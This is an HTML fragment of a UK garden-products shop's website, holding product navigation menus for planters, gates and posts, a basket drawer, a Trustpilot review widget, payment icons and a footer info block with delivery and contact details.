                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="elementor-library-15" class="widget widget_elementor-library">		<div data-elementor-type="page" data-elementor-id="80455" class="elementor elementor-80455" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5b96c7bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b96c7bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ddb44e0" data-id="7ddb44e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b22f12 elementor-widget elementor-widget-heading" data-id="16b22f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Our Customers Say</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22331908 elementor-widget elementor-widget-html" data-id="22331908" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget" data-locale="en-US" data-template-id="539adbd6dec7e10e686debee" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="500px" data-style-width="100%" data-stars="4,5" data-theme="light" data-text-color="#191919" id="trustpilot-widget-trustbox-0" style="z-index: 1000 !important; position: relative;"><iframe style="position: relative; height: 500px; width: 100%; border-style: none; display: block; overflow: hidden;" title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en-US&amp;styleHeight=500px&amp;styleWidth=100%25&amp;stars=4%2C5&amp;theme=light&amp;textColor=%23191919"></iframe></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-733ac190 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="733ac190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-623ac3f4" data-id="623ac3f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5859f elementor-widget elementor-widget-html" data-id="5859f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center">
  <span class="payment-method__label-icon">
    <style>
      .payment-method__label-icon img {
        float: none;
        display: inline-block;
        margin-left: 5px;
        width: auto;
        height: 24px;
        vertical-align: middle;
      }
    </style>
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg" 
      alt="Visa" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg" 
      alt="MasterCard" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg" 
      alt="American Express" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Apple_Pay_Mark_RGB_041619.svg" 
      alt="Apple Pay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/klarna_pink.svg" 
      alt="Klarna" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/clearpay_mint_black.svg" 
      alt="Clearpay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
  </span>
</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-530ad1e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="530ad1e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f4cfebf" data-id="7f4cfebf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5877308f elementor-widget elementor-widget-html" data-id="5877308f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Info Section</title>
    <style>
        body {
            margin: 0;
        }

.info-section svg {
    display: inline-block !important;
    visibility: visible !important;
    width: 20px !important;
    height: 20px !important;
}

.info-section path {
    fill: #CFB899 !important; /* Ensures primary color applies */
}
        .info-section {
            display: flex;
            justify-content: space-around;
            align-items: center;
            color: #CFB899;
            padding: 20px;
            font-size: 16px;
        }

        .info-item {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .info-item div {
            display: flex;
            flex-direction: column;
            line-height: 1.2;
        }

        .info-title {
            font-weight: bold;
            text-transform: uppercase;
            font-size: 14px;
            letter-spacing: 2px;
        }

        .info-text {
            font-size: 13px;
            color: #EFEBE0;
        }

        @media (max-width: 768px) {
            .info-section {
                display: none;
            }
        }
    </style>
</head>
<body>

    <div class="info-section">
        <div class="info-item">
            <!-- Delivery Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"/>
</svg>
            <div>
                <div class="info-title">Free UK Delivery*</div>
                <div class="info-text">For orders over £100+</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Payment Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z
"/>
</svg>
            <div>
                <div class="info-title">Easy Payment</div>
                <div class="info-text">Pay securely online</div>
            </div>
        </div>

        <div class="info-item">
            <!-- British Made Icon -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M160 288h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56v-64h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56V96h-56c-4.42 0-8-3.58-8-8V72c0-4.42 3.58-8 8-8h56V32c0-17.67-14.33-32-32-32H32C14.33 0 0 14.33 0 32v448c0 2.77.91 5.24 1.57 7.8L160 329.38V288zm320 64h-32v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-41.37L24.2 510.43c2.56.66 5.04 1.57 7.8 1.57h448c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32z"/>
</svg>
            <div>
                <div class="info-title">British Made</div>
                <div class="info-text">Manufactured in the UK</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Help Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"/>
</svg>
            <div>
                <div class="info-title">Have Questions?</div>
                <div class="info-text">info@luxuryscreens.co.uk<br>0204 542 7411</div>
            </div>
        </div>
    </div>

</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1e4134 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f1e4134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-635bad17" data-id="635bad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65112eff elementor-view-default elementor-widget elementor-widget-icon" data-id="65112eff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
